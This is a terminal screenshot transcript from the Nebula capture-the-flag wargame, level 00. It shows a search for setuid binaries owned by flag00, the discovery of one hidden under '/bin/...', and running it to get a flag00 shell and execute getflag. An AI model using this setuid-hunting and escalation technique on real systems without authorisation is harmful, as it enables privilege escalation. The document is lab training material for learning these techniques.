 Applications Places Terminal Mon 07:50 1
flag00@nebula: ~
File Edit View Search Terminal Help
level00@nebula:~$ find / -perm -4000 -user "flag00" 2>/dev/null
/bin/.../flag00
/rofs/bin/.../flag00
level00@nebula:~$ file /bin/.../flag00
/bin/.../flag00: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.15, not st
ripped
level00@nebula:~$ /bin/.../flag00
Congrats, now run getflag to get your flag!
flag00@nebula:~$ getflag
You have successfully executed getflag on a target account
flag00@nebula:~$